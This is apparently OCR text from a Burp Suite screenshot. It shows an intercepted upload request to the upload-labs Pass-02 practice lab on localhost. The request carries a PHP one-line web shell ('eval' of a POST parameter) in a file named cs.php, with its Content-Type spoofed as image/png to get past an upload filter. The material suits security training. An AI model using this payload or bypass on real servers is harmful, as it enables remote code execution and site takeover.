 Burp Suite Professional v2.1.07 - Temporary Project - swzaq
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------24812138512951
Content-Length: 337
-----------------------------24812138512951
Content-Disposition: form-data; name="upload_file"; filename="cs.php"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------24812138512951
Content-Disposition: form-data; name="submit"
□□□
-----------------------------24812138512951--
? < + > Type a search term 0 matches